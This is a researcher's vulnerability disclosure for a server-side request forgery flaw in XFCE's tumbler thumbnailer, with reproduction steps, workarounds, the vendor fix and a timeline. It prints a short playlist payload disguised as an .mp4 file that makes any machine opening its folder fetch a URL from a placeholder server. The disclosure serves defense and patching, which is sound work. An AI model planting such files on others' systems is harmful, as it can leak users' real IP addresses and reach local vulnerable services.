Server-side request forgery (also known as SSRF) – is a vulnerability that allows an attacker to induce the application to make requests to an unintended location. I’ve found that XFCE allows sending arbitrary HTTP requests when the directory with malicious mp4 file is opened.
Tested on: Debian-live-11.4.0-amd64-xfce, Kali Linux 2022.2
Impact: Sensitive data exposure as IP address (for example, if user downloaded malicious mp4 file using
TOR Browser, this vulnerability anyway will leak the real IP address of user) and GStreamer version. The severity of this vulnerability is low, but I think it might be critical for Kali Linux users, who run intentionally vulnerable web applications locally (WebGoat, DVWA, etc.). Because some of them need only one HTTP request to gain code execution.
Acknowledgements: BTS Digital ITSEC (because of their project this problem was detected), NitroTeam.kz (for helping with research in first steps), Gaël Bonithon (@Tamaranch) and Alexander Schwinn (@alexxcons) for quick responses and operativeness.
Steps to reproduce:
1. Create web server to accept requests or use online services like requestbin.com.

2. Create file test.mp4 with such content (payload):
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:0
#EXTINF:10.0,
http://your_web_server/some.mp4
#EXT-X-ENDLIST3. Open the directory that contains test.mp4.


4. Check the web server logs, you will get GET-request to the some.mp4 file.
Proof-of-concept
1. Debian 11.4.0 XFCE

Content of created file xfce.mp4 with URL of our web server:


Opening directory where the file xfce.mp4 is located:
Checking web server logs:
2. Kali Linux 2022.2

If you didn’t want to update your XFCE, you can use workarounds below. But the official fix is also available.
Workaround #1
Go the preferences of your file manager and disable showing thumbnails:

It will prevent creating thumbnails, so also SSRF.
Workaround #2
Disable GStreamer plugin (Disabled=true) in /etc/xdg/tumbler/tumbler.rc then reboot or run
pkill tumblerdOfficial fix
Link to the official fix – https://mail.xfce.org/pipermail/xfce-announce/2022-August/001133.html
Commit – https://gitlab.xfce.org/xfce/tumbler/-/commit/a0fc191e8ab41fe579f3333085d649fdacb2daa5
Timeline of the vulnerability
07/30/2022 – initial discover and creating confidential issue (https://gitlab.xfce.org/xfce/tumbler/-/issues/65)
07/31/2022 – requesting MITRE to assign CVE id (still ignoring me even with the links to the official fix)
08/01/2022 – vendor reproduced the problem
08/02/2022 – vendor created the patch
08/12/2022 – vendor released fixed version
08/21/2022 – the confidentiality of issue was removed, vendor created upstream issue to Gstreamer (https://gitlab.freedesktop.org/gstreamer/gstreamer/-/issues/1392), published